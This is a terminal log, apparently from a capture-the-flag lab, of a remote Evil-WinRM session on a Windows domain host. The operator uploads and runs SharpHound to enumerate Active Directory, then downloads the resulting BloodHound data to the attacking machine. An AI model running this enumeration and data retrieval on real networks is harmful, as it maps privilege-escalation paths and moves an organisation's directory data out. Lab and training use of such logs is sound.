 *Evil-WinRM* PS C:\Users\svc-alfresco\desktop> upload SharpHound.exe
Info: Uploading /home/kali/SharpHound.exe to C:\Users\svc-alfresco\desktop\SharpHound.exe
Data: 1395368 bytes of 1395368 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> .\SharpHound.exe
2024-03-12T08:00:10.9990117-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2024-03-12T08:00:11.1552790-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP,
ObjectProps, DCOM, SPNTargets, PSRemote
2024-03-12T08:00:11.1708912-07:00|INFORMATION|Initializing SharpHound at 8:00 AM on 3/12/2024
2024-03-12T08:00:11.5458885-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for htb.local : FOREST.htb.local
2024-03-12T08:00:11.6865174-07:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SP
NTargets, PSRemote
2024-03-12T08:00:12.5615158-07:00|INFORMATION|Beginning LDAP search for htb.local
2024-03-12T08:00:12.7646387-07:00|INFORMATION|Producer has finished, closing LDAP channel
2024-03-12T08:00:12.7802639-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-03-12T08:00:42.7334537-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 40 MB RAM
2024-03-12T08:00:58.4522333-07:00|INFORMATION|Consumers finished, closing output channel
2024-03-12T08:00:58.4991126-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2024-03-12T08:00:58.5928700-07:00|INFORMATION|Status: 161 objects finished (+161 3.5)/s -- Using 48 MB RAM
2024-03-12T08:00:58.5928700-07:00|INFORMATION|Enumeration finished in 00:00:46.0373877
2024-03-12T08:00:58.7022386-07:00|INFORMATION|Saving cache with stats: 118 ID to type mappings.
117 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2024-03-12T08:00:58.7180160-07:00|INFORMATION|SharpHound Enumeration Completed at 8:00 AM on 3/12/2024! Happy Graphing!
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> dir
Directory: C:\Users\svc-alfresco\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/12/2024 8:00 AM 18823 20240312080057_BloodHound.zip
-a---- 3/12/2024 8:00 AM 19538 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a---- 3/12/2024 7:57 AM 1046528 SharpHound.exe
-ar--- 3/12/2024 6:42 AM 34 user.txt
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> download 20240312080057_BloodHound.zip
Info: Downloading C:\Users\svc-alfresco\desktop\20240312080057_BloodHound.zip to 20240312080057_BloodHound.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop>